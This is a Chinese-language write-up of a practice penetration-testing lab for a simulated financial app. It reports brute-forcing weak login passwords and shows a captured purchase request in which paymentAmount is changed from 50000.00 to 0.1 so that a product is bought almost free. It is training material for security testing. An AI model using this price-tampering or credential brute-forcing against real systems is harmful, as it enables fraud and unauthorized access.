声名:本靶场来自州弟学安全

1

2

3

4

5

6

7

8

9

10

11

12

| 渗透场景靶场:某小型金融程序

地址:http://111.119.241.115:18899/

开发背景:后端基于springboot开发,前端基于SPA架构开发

项目背景:你是一名安全服务工程师,这个"资金云控系统"是甲方即将上线的部分功能,功能点不多,需要你作为渗透测试工程师进行漏洞挖掘以及风险排查(记住不是SRC仿真,是上线前的渗透测试),挖掘到漏洞和风险后,你需要进行总结和整理修复建议

步骤建议:

1. 访问登录页面后先获取渗透测试授权书(仿真步骤)

2. 下载渗透测试报告模板以便于后续使用

3. 开始渗透测试漏洞挖掘以及风险排查

4. 总结漏洞和修复建议,明确漏洞点导致的情况,进行总结报告

说明:本站点仅供学习参考,真实渗透请遵循网络安全法,请勿使用公司或者客户现场网络进行扫描攻击,以免导致被标记

注意:环境每60分钟重置一次,防止内存和数据库爆满

可以互相转发,共同进行漏洞挖掘,漏洞均为当下src和现实场景下经验复现,并非古老类型漏洞

|









一. 弱口令漏洞(高危)

打开网址就是个登录页面,使用抓包工具对其进行弱口令的爆破,注意原始数据需要删除。

找到了正确的密码:







二. 理财产品支付漏洞(高危)

随机尝试购买一个理财产品,并进行抓包分析:

1

2

3

4

5

6

7

8

9

10

11

12

13



| POST /api/investment/purchase HTTP/1.1

Host: 111.119.241.115:18899

Accept-Language: zh-CN,zh;q=0.9

Accept: */*

Accept-Encoding: gzip, deflate

Authorization: Bearer eyJhbGciOiJIUzUxMiJ9.eyJ1c2VySWQiOjEsImVtYWlsIjoiYWRtaW5AZnVuZGNsb3VkLmNvbWNjIiwic3ViIjoiYWRtaW4iLCJpYXQiOjE3NTAyMjg3NDgsImV4cCI6MTc1MDMxNTE0OH0.CB_Wg05uVMjk_PfCyKuKk7AxYagEVw3hh4481Tjipd0C-AMhDgj9cQk1B60n6mhqfRbSXDt8rBYwt0aJklQdIA

Content-Type: application/json

Origin: http://111.119.241.115:18899

Referer: http://111.119.241.115:18899/index.html

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36

Content-Length: 69

{"productId":4,"accountId":"5","shares":1,"paymentAmount":"50000.00"}

|

发现paymentAmount是产品的价格,更改一下请求包进行尝试。

1

| {"productId":4,"accountId":"5","shares":1,"paymentAmount":"0.1"}

|

购买成功了,证明具有支付漏洞



